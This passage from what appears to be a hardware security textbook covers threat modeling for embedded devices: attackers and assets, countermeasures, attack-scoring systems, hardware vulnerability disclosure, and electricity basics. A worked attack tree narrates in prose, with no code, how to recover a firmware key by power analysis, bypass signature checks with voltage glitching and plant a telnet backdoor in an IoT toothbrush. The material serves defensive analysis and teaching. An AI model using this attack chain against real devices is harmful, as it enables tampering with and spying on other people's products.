A focused ion beam (FIB) , pronounced “fib,” uses a beam of ions
either to mill away parts of a chip or deposit material onto a chip at a
nanometer scale, allowing attackers to cut chip wires, re-route chip
wires, or create probe pads for microprobing. FIB edits take time and
skill (and an expensive FIB), but as you can imagine, such edits can
circumvent many hardware security mechanisms if an attacker is able
to locate them. The numbers in Figure 1-11 show holes a FIB created
in order to access lower metal layers. The “hat” structures around the
holes are created to bypass an active shield countermeasure.
Microprobing is a technique used to measure or inject current into
a chip wire, which may not require a FIB probe pad for larger feature
sizes. Skill is a prerequisite for performing any of these attacks,
although once an attacker has the resources to perform attacks at
this level, it is extraordinarily difficult to maintain security.
Figure 1-11: A number of FIB edits to facilitate microprobing (image courtesy of
Christopher Tarnovsky, semiconductor.guru@gmail.com)
We’ve covered a number of different attacks relative to embedded
systems here. Remember that any single attack is enough to
compromise a system. The cost and skills vary drastically, however,
so be sure to understand what sort of security objective you require.
Resisting an attack from someone with a million-dollar budget and
resisting an attack from someone with $25 and a copy of this book
are very different endeavors.
Assets and Security Objectives
The question to ask when considering the assets being designed into
the product is, “What assets do I really care about?” An attacker will
ask the same question. The assets’ defender might arrive at a wide
range of answers to this seemingly simple question. The CEO of a
company may focus on brand image and financial health. The chief
privacy officer cares about the confidentiality of consumers’ private
information, and the cryptographer in residence is paranoid about
secret key material. All of those responses to the question are
interrelated. If keys are exposed, customer privacy may be impacted,
which in turn negatively impacts brand image and consequently
threatens the financial health of the entire company. However, at each
level, the protection mechanisms differ.
An asset also represents a value to an attacker. What exactly is
valuable depends on the attacker’s motivation. It might be a
vulnerability that allows the attacker to sell a code execution exploit to
other attackers. The desired asset could be credit-card details or
victims’ payment keys. Corporate-world intentions might be to target
a competitor’s brand maliciously.
When threat modeling, analyze both attacker and defender
perspectives. For the purposes of this book, we limit ourselves to
technical assets on a device, so we assume that our assets are
represented as some sequence of bits on a target device that are to
remain confidential and integrity-protected. Confidentiality is the
property of keeping an asset hidden from attackers, and integrity is
the property of not allowing an attacker to modify it.
As a security enthusiast, you may be wondering why we didn’t
mention availability. Availability is the property of maintaining a
responsive and functional system, and it’s particularly important for
data centers and systems that deal with safety, such as industrial
control systems and autonomous vehicles, where interruption in
system functionality can’t happen.
It makes sense to defend asset availability only in situations when a
device cannot be physically accessed, such as when access is via the
network and internet. Making such services unavailable is the purpose
of denial-of-service attacks that take down websites. For embedded
devices, compromising availability is trivial: just switch it off, hit it with
a hammer, or blow it up.
A security objective is how well you want to protect the assets you
define, against what types of attacks and attackers, and for how
long. Defining security objectives helps focus the design arguments
on the strategies to counter the expected threats. Inevitably tradeoffs will occur due to many possible scenarios, and although we
realize there are no one-size-fits-all solutions, we give some common
examples next.
Though not very common, specification of a device’s strengths and
weaknesses is a sure sign of security maturity of a vendor.
Confidentiality and Integrity of Binary Code
Typically, for binary code, the main objective is integrity protection or
making sure the code that runs on the device is the code the author
intended. Integrity protection restricts code modification but presents
a double-edged sword. Strong integrity protection can lock down a
device from its owner, limiting the code available to run on it. A whole
community of hackers tries to circumvent these mechanisms on
gaming consoles in order to run their own code. On the other hand,
integrity protection certainly has the unintended benefit of protecting
against malware infecting the boot chain, game piracy, or
governments installing a backdoor.
The goal for confidentiality as a security objective is to make it
more difficult to copy intellectual property, such as digital content, or
to find vulnerabilities in firmware. The latter also makes it harder for
bona fide security researchers to find and report vulnerabilities, as
well as for attackers to exploit those vulnerabilities. (See the
“Disclosing Security Issues” section on page 33 for more on this
complex dilemma.)
Confidentiality and Integrity of Keys
Cryptography turns data protection problems into key protection
problems. In practice, keys are typically easier to protect than full
data blobs. For threat modeling, note that there are now two assets:
the plaintext data and the key itself. Confidentiality of keys as an
objective, therefore, usually links to confidentiality of the data that is
being protected.
For example, integrity is important when public keys are stored on
a device for authenticity checks: if attackers can substitute the
original public keys with their own, they can sign arbitrary data that
passes signature verification on the device. However, integrity is not
always an objective for keys; for instance, if the purpose of a key is
to decrypt a stored data blob, modifying the key simply results in the
inability to perform the decryption.
Another interesting aspect is how keys are securely injected into a
device or generated at the manufacturing stage. An option is to
encrypt or sign the keys themselves, but that involves yet another
key. It’s turtles all the way down. Somewhere in the system exists a
root of trust, a key or mechanism that we simply have to trust.
A typical solution is to trust the manufacturing process during initial
key generation or during key injection. For instance, Trusted Platform
Module (TPM) specification v2.0 calls for an endorsement primary
seed (EPS). This EPS is a unique identifier for each TPM, and it is
used to derive some primary key material. As per the specification,
this EPS must be injected into the TPM or created on the TPM during
manufacturing.
This practice does limit exposure of key material, but it creates a
critical central collection point for key material at the manufacturing
facility. Key injection systems especially must be well protected to
avoid compromising the injected keys for all parts being configured
by this system. Best practices involve key generation on-device, such
that the manufacturing facility doesn’t have access to all keys, as well
as secret splitting, making sure that different stages in manufacturing
inject or generate different parts of the key material.
Remote Boot Attestation
Boot attestation is the ability to verify cryptographically that a system
did in fact boot from authentic firmware images. Remote boot
attestation is the ability to do so remotely. Two parties are involved in
attestation: the prover intends to prove to the verifier that some
measurements of the system have not been tampered with. For
instance, you can use remote boot attestation to allow or deny a
device access to an enterprise network or to decide to provide an
online service to a device. In the latter case, the device is the prover,
the online service is the verifier, and the measurements are hashes of
configuration data and (firmware) images used during boot. To prove
the measurements are not tampered with, they are digitally signed
using a private key during the boot stages. The verifier can check the
signatures against an allow or block list and should have a means of
verifying the private key used for creating the signatures. The verifier
detects tampering and ensures that the remote device is not running
old and perhaps vulnerable boot images.
As always, this presents a few practical issues. First, the verifier
must somehow be able to trust the prover’s signing key—for
instance, by trusting a certificate containing the prover’s public key,
which is signed by some trustworthy authority. In the best case, this
authority has been able to establish trust during the manufacturing
process, as described previously. Second, the more comprehensive
the coverage of the boot images and data, the more there will be
different configurations in the field. This means that it becomes
infeasible to allow all known-good configurations, so one has to revert
to blocking known-bad configurations. However, determining a
known-bad configuration is not a trivial exercise and can usually be
done only after a modification has been detected and analyzed.
Note that boot attestation guards the boot-time components that
are hashed for authenticity. It does not guard against runtime attacks,
such as code injection.
Confidentiality and Integrity of Personally
Identifiable Information
Personally identifiable information (PII) is data that can identify an
individual. The obvious data includes names, cell phone numbers,
addresses, and credit card numbers, but the less obvious data could
be accelerometer data recorded in a wearable device. PII
confidentiality becomes an issue when applications installed on a
device exfiltrate this information. For example, accelerometer data
that characterizes a person’s walking gait can be used to identify that
person: see “Gait Identification Using Accelerometer on Mobile
Phone” by Hoang Minh Thang et al. Mobile phone power consumption
data can pinpoint a person’s location from the way the radio in the
phone consumes power, depending on the distance to cell towers, as
described in “PowerSpy: Location Tracking Using Mobile Device
Power Analysis” by Yan Michalevsky et al.
The medical field has regulation around PII as well. The Health
Insurance Portability and Accountability Act (HIPAA) of 1996 is a law
in the United States with a strong focus on privacy for medical
information and applies to any system processing patient PII. HIPAA
has rather nonspecific requirements for technical security.
Integrity of PII data is essential to avoid impersonation. In banking
smart cards, the key material is tied to an account and, therefore, to
an identity. EMVCo, a credit-card consortium, has very explicit
technical requirements in contrast to HIPAA. For instance, key
material must be protected against logical, side-channel, and fault
attacks, and this protection needs to be proven by actual attacks
performed by an accredited lab.
Sensor Data Integrity and Confidentiality
You have just learned how sensor data is related to PII. Integrity has
to be important, because the device needs to sense and record its
environment accurately. This is even more crucial when the system is
using sensor input to control actuators. A great (though disputed)
example is that of a US RQ-170 drone being forced to land in Iran,
allegedly after its GPS signal was spoofed to make it believe it was
landing at a US base in Afghanistan.
When a device is using some form of artificial intelligence for
decision making, the integrity of the decisions is challenged by a field
of research called adversarial machine learning. One example is
exploiting weaknesses in neural net classifiers by artificially modifying
pictures of a stop sign. To humans, the modification is not detectable,
but the picture can be completely unrecognizable using standard
image recognition algorithms when it should in fact have been
recognizable. Although the recognition of the neural net may be foiled,
modern self-driving cars have a database of the locations of signs
that they can fall back to, so in this particular instance, it shouldn’t be
a safety issue. “Practical Black-Box Attacks Against Machine
Learning” by Nicolas Papernot et al. has more details.
Content Confidentiality Protection
Content protection boils down to trying to make sure people pay for
the media content they consume and that they stay within some
license restrictions, such as date and geographic location, using
digital rights/restrictions management (DRM). DRM mostly depends
on encryption of the data stream for transport of content in/out of a
device and on access control logic inside a device to deny software
access to plaintext content. For mobile devices, most of the
protection requirements are aimed at software-only attacks, but for
set-top boxes, protection requirements include side-channel and fault
attacks. Thus, set-top boxes are considered harder to break and are
used for higher-value content.
Safety and Resilience
Safety is the property of not causing harm (to people, for example),
and resilience is the ability to remain operational in case of (nonmalicious) failures. For instance, a microcontroller in a satellite will be
subject to intensive radiation that causes so-called single event
upsets (SEUs). SEUs flip bits in the state of the chip, which could
lead to errors in its decision making. The resilient solution is to detect
this and correct the error or detect and reset to a known-good state.
Such resilience may not necessarily be secure; it gives someone
attempting fault injection unlimited tries as the system keeps
accepting abuse.
Similarly, it isn’t safe to shut down an autonomous vehicle’s control
unit at highway speeds as soon as a sensor indicates malicious
activity. First, any detector can generate false positives, and, second,
this potentially allows an attacker to use the sensor to harm all
passengers. As with all objectives, this one presents the product’s
developer with trade-offs between security and safety/resilience.
Resilience and safety are not the same as security; sometimes they
are at odds with security. For an attacker, this means opportunities
exist to break a device because of good intentions to make it safe or
resilient.
Countermeasures
We define countermeasures as any (technical) means to reduce the
probability of success or impact of an attack. Countermeasures have
three functions: protect, detect, and respond. (We discuss some of
these countermeasures further in Chapter 14.)
Protect
This category of countermeasures attempts to avoid or mitigate
attacks. An example is encrypting the contents of flash memory
against prying eyes. If the key is hidden well, it provides almost
unbreakable protection. Other protection measures offer only partial
protection. If a single CPU instruction corruption can cause an
exploitable fault, randomizing the critical instruction’s timing over five
clock cycles still gives an attacker a 20 percent probability of hitting
it. Bypassing some protection measures completely is possible
because they protect only against a specific class of attacks (for
instance, a side-channel countermeasure does not protect against
code injection).
Detect
This category of countermeasure requires either some kind of
hardware detection circuitry or detection logic in software. For
instance, you can monitor a chip’s power supply for voltage peaks or
dips that are indicative of a voltage fault attack. You can also use
software to detect anomalous states. For example, systems that
constantly analyze network traffic or application logs can detect
attacks. Other common anomaly detection techniques are the
verification of so-called stack canaries, detecting guard pages that
have been accessed, finding switch statements with no matching
case, and cyclic redundancy check (CRC) errors on internal
variables, among many others.
Respond
Detection has little purpose without a response. The type of response
depends on the device’s use case. For highly secure devices, like
payment smart cards, wiping all device secrets (effectively selfinflicting a denial-of-service attack) would be wise when detecting an
attack. Doing this would not be a good idea in safety-critical systems
that must continue to operate. In those cases, phoning home or falling
back to a crippled-but-safe mode are more appropriate responses.
Another undervalued but effective response for human attackers is to
bore the will to live out of them (for instance, by resetting a device
and increasingly lengthening the boot time).
Countermeasures are critical to building a secure system.
Especially in hardware, where physical attacks may be impossible to
protect against fully, adding detection and response often raises the
bar beyond what an attacker is willing to do or is even capable of
doing.
An Attack Tree Example
Now that we’ve described the four ingredients needed for effective
threat modeling, let’s start with an example where we, as attackers,
want to hack our way into an IoT toothbrush with the purpose of
extracting confidential information and (just for fun) increasing the
brushing speed to something that 9 out of 10 dentists would
disapprove of (but that last one loves a good challenge).
In our sample attack tree, shown in Figure 1-12, we have the
following:
Rounded boxes indicate the states an attacker is in or assets an
attacker has compromised (“nouns”).
Square boxes indicate successful attacks the attacker has performed
(“verbs”).
A solid arrow shows the consequential flow between the preceding
states and attacks.
A dotted arrow indicates attacks that are mitigated by some
countermeasure.
Several incoming arrows indicate that “any single one of the arrows
can lead to this.”
The “and” triangle means all the incoming arrows must be satisfied.
The numbers in the attack tree mark the stages of the toothbrush
attack. As attackers, we have physical access to an IoT toothbrush
(1). Our mission is to install a telnet backdoor on the toothbrush to
determine what PII is present on the device (8) and also to run the
toothbrush at ludicrous speed (11).
Figure 1-12: IoT toothbrush attack tree
Lowercase letters indicate the attacks, and Roman numerals
indicate the mitigations. One of the first things we do is desolder the
flash and read out the contents—all 16MB of it (a). We see, however,
that the image has no readable strings. After some entropy analysis,
the content appears to be either encrypted or compressed, but since
there is no header identifying the compression format, we assume
this content is encrypted as shown in attack (2) and attack mitigation
(i). To decrypt it, we need the encryption key. It doesn’t seem to be
stored in flash, a mitigation shown at (ii), so it’s likely stored
somewhere in ROM or fuses. Without access to a scanning electron
microscope, we are unable to “read them out” from silicon.
Instead, we decide to poke around with power analysis. We hook
up a power probe and oscilloscope and take a power trace of the
system while it is booting. The trace shows about one million little
peaks. Knowing from our flash readout that the image is 16MB, we
deduce that each peak corresponds to 16 bytes of encrypted data.
We’ll just assume this is an AES-128 encryption in either of the
common electronic code block (ECB) or cipher block chaining (CBC)
modes. ECB is a mode where each block is decrypted independently
of other blocks, and CBC is a mode where the decryption of the latter
blocks depends on the earlier blocks. Since we know the firmware
image’s ciphertext, we can try a power analysis attack based on the
peaks we measure. After much preprocessing of the traces and
doing a differential power analysis (DPA) attack (b), we’re able to
identify a likely key candidate. (Don’t worry; you will learn what DPA
is as you progress further through this book.) Decryption with ECB
produces garbage, but CBC gives us several readable strings in
attack (c); it seems we have found the right key at stage (3) and
have successfully decrypted the image at stage (4)!
From the decrypted image, we can use traditional software reverse
engineering (g) techniques to identify which code blocks do what,
where data is stored, how actuators are driven, and, important from
a security point of view, we can now look for vulnerabilities in the
code (9). Further, we modify the decrypted image at stage (d) to
include a backdoor that will allow us to telnet into the toothbrush
remotely (5).
We re-encrypt the image and flash it in attack (d), only to discover
that the toothbrush doesn’t boot. We have run into what is most likely
firmware signature verification. Without the private key used to sign
the images, we cannot run a modified image due to mitigation (iii).
One common attack on this countermeasure is that of voltage fault
injection. With fault injection, we’ll aim to corrupt the one instruction
responsible for deciding whether to accept or reject a firmware
image. This is usually a comparison that uses the Boolean result
returned from an rsa_signature_verify() function. Since this code is
implemented in ROM, we cannot really get information about the
implementation from reverse engineering. So, we try an old trick—
take a side-channel trace when the unmodified image boots and
compare it to a side-channel trace of booting a modified image in
attack (e). The point where the traces differ is likely to be the
moment where the boot code decides whether to accept the
firmware image in stage (6). We generate a fault at that instant to
attempt to modify the decision.
We load the malicious image and drop the voltage for a few
hundred nanoseconds at a random point in a 5-microsecond window
in attack (f), at around the instant when we determined the decision is
made. After a few hours of repeating this attack, we’re in luck; the
toothbrush boots our malicious image in stage (7). Now that the
modified code allows us to telnet in, we reach the stage (8), where
we can remotely control the brushing and spy on any usage of the
brush. And now in the final and fun stage (11), we turn up the speed
to ludicrous!
This is obviously a silly example, since the obtained information and
access are likely not valuable enough for a serious attacker; physical
access is needed to perform the side-channel and fault attacks, and
a reset of the device by the proper owner causes a denial of service.
However, it’s an enlightening exercise, and it’s always worthwhile to
play with these toy scenarios.
When drawing attack trees, it’s easy to get carried away and make
the tree huge. Remember that attackers probably will try only a few
of the easiest attacks (this tool helps identify what those are). Focus
on the relevant attacks, which you can determine by profiling the
attacker and attack capabilities earlier in the threat modeling.
Identification vs. Exploitation
The toothbrush attack path concentrates on the identification phase
of an attack by finding a key, reverse engineering the firmware,
modifying the image, and discovering the fault-injection instant.
Remember that exploitation is the endeavor to scale up the hack by
accessing multiple devices. When repeating the attack on another
device, you can reuse much of the information gained during
identification. Subsequent attack results require only flashing an
image in attack (d) at stage (5), knowing the fault injection point in
stage (6), and generating the fault by attack (f). Exploitation effort is
always lower than identification effort. In some formalisms of creating
attack trees, each arrow is annotated with the attack cost and effort,
but here we avoid getting too much into quantitative risk modeling.
Scalability
The toothbrush attack is not scalable, because the exploitation phase
requires physical access. For PII or remote actuation, it’s usually of
interest for an attacker only if this can be done at scale.
However, let’s say that in our reverse engineering attack (g), stage
(9) manages to identify a vulnerability for which we create an exploit
(h) in stage (10). We find that the vulnerability is accessible through
an open TCP port, so attack (j) can exploit this vulnerability remotely.
This instantly changes the attack’s entire scale. Having used
hardware attacks in the identification phase, we can rely solely on
remote software attacks in the exploitation phase (12). Now, we can
attack any toothbrush, gain access to anyone’s brushing habits, and
irritate gums on a global scale. What a time to be alive.
Analyzing the Attack Tree
The attack tree helps visualize attack paths in order to discuss them
as a team, identify points where additional countermeasures can be
built, and analyze the efficacy of existing countermeasures. For
instance, it is easy to see that mitigation by firmware image
encryption (i) has forced the attacker to use a side-channel attack
(b), which is more difficult than simply reading out a memory.
Similarly, mitigation by firmware image signing (iii) forced an attacker
into a fault-injection attack (f).
However, the main risk is still the scalable attack path through
exploitation (j), which is currently unmitigated. Obviously, the
vulnerability should be patched, anti-exploitation countermeasures
should be introduced, and network restrictions should be put in place
to disallow anybody from directly connecting to the toothbrush
remotely.
Scoring Hardware Attack Paths
Apart from visualizing attack paths for analysis, we can also add
some quantification to figure out which attacks are easier or cheaper
for an attacker. In this section, we introduce several industrystandard rating systems.
The Common Vulnerability Scoring System (CVSS) attempts to
score vulnerabilities for severity, typically in the context of networked
computers in an organization. It assumes the vulnerability is known
and tries to score how bad it would be if it were to be exploited. The
Common Weakness Scoring System (CWSS) quantifies weaknesses
in systems, but those weaknesses are not necessarily vulnerabilities
and not necessarily in the context of networked computers. Finally,
the Joint Interpretation Library (JIL) is used to score (hardware)
attack paths in the Common Criteria (CC) certification scheme.
All of these scoring methods have various parameters and scores
for each parameter, which together create a final tally to help
compare various vulnerabilities or attack paths. These scoring
methods also share the advantage of replacing indefinite arguments
about parameters with scores that make sense only in the target
context of the scoring method. Table 1-1 provides an overview of the
three ratings and where they are applicable.
Table 1-1: Overview of Attack Rating Systems
Common Vulnerability Scoring Common
System
Weakness
Scoring
System
Purpose
Helps organizations with their
vulnerability management
processes
Impact
Distinguishes
Technical
confidentiality/integrity/availability impact 0.0–
1.0, acquired
privilege
(layer)
Asset value
N/A
Common
Criteria Joint
Interpretation
Library
Prioritizes
Rates attacks in
software
order to pass/fail
weakness
CC evaluation
addressing the
needs of
government,
academia, and
industry
N/A
Business
N/A
impact 0.0–1.0
Identification Assumes identification already
cost
happened
Likelihood of
discovery
Identification
phase rating for
elapsed time,
expertise,
knowledge,
access,
equipment, and
open samples
Exploitation Various factors; no hardware
cost
aspects
Various
factors; no
hardware
aspects
Exploitation
phase rating
Attack
vector
Four levels, from physical to
remote
Level 0.0–1.0, Assumes
from physical physically
to internet
present attacker
External
mitigations
“Modified” category includes
mitigations
External
control
effectiveness
No external
mitigations
Scalability
Common Vulnerability Scoring Common
System
Weakness
Scoring
System
Common
Criteria Joint
Interpretation
Library
Not really, some related aspects
Low exploitation
cost may imply
scalability
Not really,
some related
aspects
In a defensive context, you can use ratings to judge the impact of
an attack after it occurs as a means to decide how to respond to an
attack. For instance, if a vulnerability is detected in a piece of
software, CVSS scoring can help decide whether to roll out an
emergency patch (with all its associated costs) or push out the fix in
the next major version if the vulnerability is minor.
You can also use scoring in a defensive context to judge which
countermeasures are needed. In the context of Common Criteria
Smart Card certification, the JIL scoring actually becomes a critical
part of the security objective—the chip must resist attacks rated at up
to 30 points to be considered resistant to attackers of high attack
potential. The SOG-IS document “Application of Attack Potential to
Smartcards” explains the scoring, and it touches upon a number of
hardware attacks. To give you an idea of the rating, if it takes a few
weeks to pull out a secret key using a two-laser beam system for
laser fault injection, this attack rates 30 or below. If it takes six
months to pull out a key using a side-channel attack, implementing a
countermeasure is not necessary, as this attack rates 31 or higher.
The CWSS is aimed at rating weaknesses in systems before they
are exploited. It is a useful scoring method during development, as it
helps assign priorities to the weaknesses’ remedies. Everyone knows
that each fix comes at a cost and that attempting to fix all bugs isn’t
practical, so rating weaknesses allows developers to concentrate on
the most significant ones.
In reality, most attackers do some sort of scoring as well to
minimize the cost and maximize the impact of the attack. Although
attackers do not publish much on these topics, Dino Dai Zovi had a
cool talk called “Attacker Math 101” at SOURCE Boston 2011 that
attempted to put some bounds on attacker costing.
These ratings are limited, ambiguous, imprecise, subjective, and
not market specific, but they form a good starting point for discussing
an attack or vulnerability. If you’re doing threat modeling for
embedded systems, we recommend starting with JIL, which is
primarily focused on hardware attacks. When concerned with
software attacks, use CWSS, as those are the contexts for the
scoring methods. With CWSS, you can drop irrelevant aspects and
tune others, such as business impacts, to assess asset values or
scalability. Also, make sure you score the entire attack path, from the
attacker’s starting point all the way through to the impact on the
asset, so you have a consistent comparison between scores. None of
the three ratings deal well with scalability: an attack on a million
systems may produce only a marginally worse score than on a single
system. Other limitations undoubtedly exist, but currently no better
known industry standards exist.
In various security certification schemes, an implicit or explicit
security objective is present. For example, as mentioned earlier, for
smart cards, attacks of only 30 JIL points or lower are considered
relevant. An attack like in Tarnovsky’s 2010 Black Hat DC
presentation “Deconstructing a ‘Secure’ Processor” is more than 30
points and, therefore, not considered part of the security objective.
For FIPS 140-2, no attacks outside the specific list of attacks are
considered relevant. For example, a side-channel attack can
compromise a FIPS 140-2 validated crypto engine in a day, and the
FIPS 140-2 security objective will still consider it to be secure. Any
time you use a device that has a security certificate, check that the
certificate’s security objectives are in line with yours.
Disclosing Security Issues
Disclosure of security issues is a hotly debated topic, and we do not
purport to be solving that in a few paragraphs. We do want to add
some color to the debate when it comes to hardware security issues.
Hardware and software will always have security issues. With
software, you may be able to distribute new versions or patches.
Fixing hardware is expensive for many reasons.
We believe the goal of disclosure is public security and safety, not
manufacturer business cases or researcher fame and fortune. This
means disclosure must serve the public in the long run. Disclosure is
a tool to force manufacturers to fix a vulnerability and also to inform
the public about a certain product’s risks. An unwelcome side effect
of full disclosure is that a large group of attackers will be able to
exploit the vulnerability until a fix is widely available.
For hardware vulnerabilities, the bug is often not patchable after
manufacturing, though issuing a software patch can mitigate it. In that
case, a similar convention to software disclosure of 90 days until
disclosure may work fine. For pure hardware fixes, we are not aware
of such conventions (though we’ve seen the application of software
conventions).
In hardware, it’s common that a software update cannot work
around a bug, and patches are practically impossible to distribute and
install. A well-intentioned manufacturer can fix a bug in the next
release, but products in the field will remain vulnerable. In this
situation, the only advantage to disclosure is an informed public; the
disadvantage is a long time span until the vulnerable products are
replaced or discontinued. An alternative is partial disclosure. For
instance, a manufacturer may name the risk and the product but not
disclose the details of how to exploit the vulnerability. (This strategy
hasn’t worked well in the software world, where the vulnerabilities are
often found quickly even after an unspecific disclosure.)
Complications increase when the vulnerability is not patchable and
can directly affect health and safety. Consider an attack that can shut
down every single pacemaker remotely. Disclosure of the latter
situation will surely spook patients away from having pacemakers
fitted, causing more people to die from heart attacks. On the other
hand, it would encourage the supplier to increase the security in the
next version, reducing the risk of an attack with lethal consequences.
Unique trade-offs will occur for self-driving cars, IoT toothbrushes,
SCADA systems and every other application and device. Even more
challenges arise when vulnerabilities exist in one type of chip used in
a variety of products.
We’re not claiming to have the magic answer to all situations here,
but we encourage everyone to consider carefully the kind of
disclosure to pursue. Manufacturers should design systems around
the premise that they will be broken and plan safe scenarios around
that premise. Unfortunately, this practice is not prevalent, especially in
situations where time to market and low cost rule.
Summary
This chapter outlined some embedded security basics. We described
the software and hardware components you’ll undoubtedly stumble
upon when analyzing a device, and we discussed what “security”
means philosophically. To analyze security properly, we introduced
the four components of a threat model: the attackers, various
(hardware) attacks, a system’s assets and security objectives, and,
finally, the types of countermeasures you can implement. We also
described tools to create, analyze, and rate attacks using an attack
tree and industry-standard rating systems. Finally, we explored the
tricky topic of disclosure in the context of hardware vulnerabilities.
Laden with all this knowledge, our next step will be to start poking
at devices, which is what we’ll do in the next chapter.
2
REACHING OUT, TOUCHING ME,
TOUCHING YOU: HARDWARE
PERIPHERAL INTERFACES
Most embedded devices use
standardized communication interfaces
to interact with other chips, users, and
the world. Since those interfaces are
generally low level, rarely externally
accessible, and dependent on interoperability
between different manufacturers, they generally don’t
have any protections, obfuscations, or encryption
applied to them. In this chapter, we’ll discuss some
electrical basics that are helpful for understanding
how these various interface types work.
After that, we’ll look at examples from three groups of
communications interfaces: low-speed serial interfaces, parallel
interfaces, and high-speed serial interfaces. The easiest to monitor or
emulate are the low-speed serial interfaces used for most basic
communications. Devices that require greater performance or
bandwidth can be more difficult to interact with and tend to use
parallel interfaces. Parallel interfaces are rapidly transitioning to
high-speed serial interfaces, which can reliably run in the gigahertz
range even on the cheapest embedded devices, but interacting with
them often requires specialized hardware.
When analyzing embedded systems, you need to be aware of the
many interconnected components that need to communicate and then
decide whether the components and communication channels are
trusted. These interfaces are one of the most critical aspects of
embedded security, and yet embedded systems designers often
assume attackers don’t have physical access to these communication
channels, so they assume they can trust any interface. This
assumption provides attackers with an opportunity to listen in
passively or participate actively, impacting the device’s security.
Electricity Basics
When interacting with different kinds of interfaces, it’s helpful to
understand some basic electricity terms. If you’re familiar with
voltage, current, resistance, reactance, impedance, inductance, and
capacitance, and if you know that AC/DC is not only the name of an
Australian rock band, feel free to skip this section. (If you are
unfamiliar with the Australian rock band AC/DC, we recommend
getting started with the high-voltage song “Thunderstruck.”)
Voltage
The volt (V, expressed in units V and named after Alessandro Volta)
is the electrical unit of voltage. It refers to electric potential, or how
hard the electrons are pushing to get from point A to point B. Think of
voltage on a wire as analogous to water pressure in a hose, or how
hard the water is pushing to get from point A to point B.
Voltage is always measured between two points. For example, if
you take a multimeter and an AA battery, you can measure the
voltage between negative and positive and observe that the
differential is 1.5 V (if it’s lower than 1.3 V, it’s probably time to get a
new battery). If you switch the two measurement probes, you’ll see a
differential of –1.5 V.
When people mention only one point with regard to voltage, they
are actually talking about the voltage of that point relative to the socalled ground. Ground is normally the common reference for a
system; in such a case, ground is by definition at 0 V.
Current
The ampere (I, expressed in units A and named after André-Marie
Ampère) is the measure of electrical flow or current, which refers to
the number of electrons moving past a certain point in a given amount
of time. Current in a wire is analogous to water flow in a hose, but
instead of measuring the water that passes through a cross section
of the hose, with electrical circuits, you count the electrons that pass
through a cross section of a wire. Everything else being equal, more
water pressure means more water would flow through the hose in the
same amount of time. Likewise, more voltage across a wire means
more current would flow through it in the same amount of time.
For humans, 100 mA is roughly what’s needed to stop their hearts,
and in embedded devices, you can easily encounter currents of
multiple amps. Luckily, the voltage needs to be much higher than the
common voltages used in electronics in order to push that current
through your body. Although both authors have lived through 110 V
zaps to tell this story, the unpleasantness of those experiences leads
us to recommend against touching live circuits, even when you think
it’s a safe voltage.
Resistance
The ohm (R, expressed in units Ω and named after Georg Simon
Ohm) is the measure of electrical resistance, or how difficult it is for
electrons to pass between two points. Continuing with the water flow
analogy, resistance is comparable to how wide or narrow a hose is
(or how clogged the inside of the hose might be).
Ohm’s Law
Volts, amps, and ohms are closely related. Ohm’s law summarizes
this relationship as V = I × R, which states that knowing any two
parameters allows you to calculate the third parameter.
This means if you know the voltage on a wire (potential), as well as
the ohm value of the wire (resistance), you can calculate the
amperage across the wire (flow).
AC/DC
Direct current (DC) and alternating current (AC) refer to constant and
varying currents, respectively. Modern electronics are powered from
DC sources, such as batteries and DC power supplies. AC is a
sinusoidally varying voltage (and thus current), generally seen on the
240 V or 110 V power grid, but sinusoidally varying voltages are also
used in electronic equipment, such as switched power supplies. In
this book, we measure variations in current as determined by the
varying activities in the device’s circuitry. The constant current
consumption is the DC component of this measurement, and the
variation of that supply current, in which we are very interested, is
what can loosely be termed the AC component.
Picking Apart Resistance
Impedance in AC is equivalent to resistance in DC. In AC, impedance
is a complex number made up of resistance and reactance, and it
depends on the AC signal’s frequency. Reactance is a function of
inductance and capacitance.
Inductance is the resistance (as in “objection”) by the circuit to a
change in current. Returning to the water analogy, if water is flowing
in one direction, it’ll take some energy to push the water in the
opposite direction due to the flowing water’s kinetic energy. With
inductance, this energy resides in the magnetic field around a wire
that has current flowing through it, and it needs a “push” in the
opposite direction before the current’s direction is reversed.
Inductance causes a voltage proportional to the variation (change) in
current. The unit of inductance is the henry, after Joseph Henry.
Capacitance is the resistance to a change in voltage. Consider a
vertical pipe connected to a tank and connected to a horizontal pipe
with flowing water (see Figure 2-1).
Figure 2-1: If electricity is like water, a capacitor is like a water tank. On the left,
the tank is “charging,” and on the right the tank is “discharging.”
While there is high input pressure on the pipe (Figure 2-1, left),
water is constantly flowing into the tank, until it is full. If the pressure
drops at the input, the tank starts to drain until it is empty. The
analogy here is that the pressure in the vertical pipe relates to the
voltage over the capacitor, and the amount of water in the tank
relates to the charge held by the capacitor. If the voltage over the
capacitor is high enough to “push the water level up,” the capacitor
will take in charge. If it’s too low, the capacitor will “drain water” and
release charge. Up to its capacity, the tank will counteract pressure
changes at the output, and the capacitor will counteract voltage
changes at the output. Capacitance is related to the ability of an
electrical component to store charge, and it causes a current
proportional to the variation (change) in voltage. The unit of
capacitance is the farad, named for Michael Faraday.
Power
Power is the amount of energy in Joules consumed per second,
expressed as P in units of W (watts, after James Watt). In electronic
circuits, this energy is almost exclusively turned into heat. This is
called power dissipation, and the power rule for a given load, which
is P = I × I × R, expresses it. The power dissipation P increases by
the square of the current I and linearly with resistance R. This is
called static power consumption. With Ohm’s law, we can also
reformulate the power rule into measurements of current and voltage.
Thus, we can measure power by measuring the current through a
circuit and voltage across the load as P = I × V.
You may have observed that your computer gets hot when it does
a lot of work: this is dynamic power consumption. In your CPU, lots
of transistors are switching when it’s working, and that requires
additional power (which your computer converts to heat, requiring you
to move the laptop off the blankets). A digital gate is like a switch
with a small series resistor, and every wire acts (approximately) as a
small capacitor. When a digital gate drives the wire, it needs to
charge and discharge that capacitor, which costs energy. The faster
a digital gate switches from high to low and back to high, the harder
the gate has to work, and the more power the gate will dissipate
through the small series resistor.
More physics are at play than we want to describe in this book, but
remember one rule, as it will relate to side-channel analysis later: if
you model a wire as a capacitance C, switching a square wave
between 0 V and V volt at frequency f requires P = C × V × V × f. In
other words, switching faster, increasing voltage, or increasing
capacitance each makes for more required power on a CPU, and that
is something we can observe in a side channel.
Interface with Electricity
Now that we’ve reviewed the basics, let’s explore how to use
electricity to build a communications channel. The interfaces you
encounter will use different electrical properties to be able to
communicate in different ways, and each way has its own pros and
cons.
Logic Levels
In digital communication, parties exchange symbols (for example, the
letters of the alphabet). The sender and listener agree on a set of
symbols to represent letters and words. When using wires for
communication, differences in voltage encode these symbols and
send them from one side of the wire to the other. The other side can
observe the voltage changes, reconstructing the symbols and thereby
the message.
Morse code, one of the first means of communicating over wires,
